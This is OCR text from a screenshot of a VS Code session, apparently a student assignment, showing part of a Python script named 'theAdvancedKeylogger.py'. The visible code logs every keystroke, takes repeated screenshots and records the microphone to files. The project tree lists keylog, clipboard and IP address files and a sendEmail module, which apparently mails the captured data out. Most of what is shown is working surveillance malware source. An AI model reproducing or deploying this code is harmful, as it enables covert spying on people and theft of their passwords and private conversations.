 File Edit Selection View Go Run Terminal Help
theAdvancedKeylogger.py - ass1 - Visual Studio Code
EXPLORER
OPEN EDITORS
theAdvancedKeylogger.py 5
sendEmail.py
ASS1
Screenshots
clipboard_info.txt M
IP_Address.txt M
key_logs.txt M
packages.txt
sendEmail.py
theAdvancedKeylogger.py 5
OUTLINE
TIMELINE
18
theAdvancedKeylogger.py 5
sendEmail.py
theAdvancedKeylogger.py > LoggKeys
You are screen sharing
Stop Share
38 format='%(asctime)s: %(message)s')
39
40 on_press = lambda Key : logging.info(str(Key))
41
42
43 with Listener(on_press=on_press) as listener:
44 listener.join()
45
46
47 #Function that takes a screenshot of the primary monitor every 5 seconds and saves it into a file
48 def Screenshot(file_path):
49 # Create directory for screenshot storage #
50
51 pathlib.Path('Screenshots').mkdir(parents=True, exist_ok=True)
52 screen_path = f'{file_path}Screenshots\\'
53
54 for x in range(0, 60):
55 # Capture screenshot #
56 pic = ImageGrab.grab()
57 # Save screenshot to file #
58 pic.save(f'{screen_path}screenshot{x}.png')
59 time.sleep(5)
60
61
62
63 #Function that records the microphone input for 60 second intervals and saves it into a file
64 def Microphone(file_path):
65 for x in range(0, 5):
66 fs = 44100
67 seconds = 60
68 my_recording = sounddevice.rec(int(seconds * fs), samplerate=fs, channels=2)
69 sounddevice.wait()
70 write_rec(f'{file_path}{x}mic_recording.wav', fs, my_recording)
71
72
PROBLEMS 5 OUTPUT TERMINAL DEBUG CONSOLE
Code
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
[Done] exited with code=0 in 1.149 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
[Done] exited with code=1 in 5.934 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
develop* 0 5
Ln 43, Col 32 Spaces: 4 UTF-8 CRLF Python 3.10.4 64-bit (windows store)
Type here to search
22°C Partly sunny
11:37 AM
10/04/2022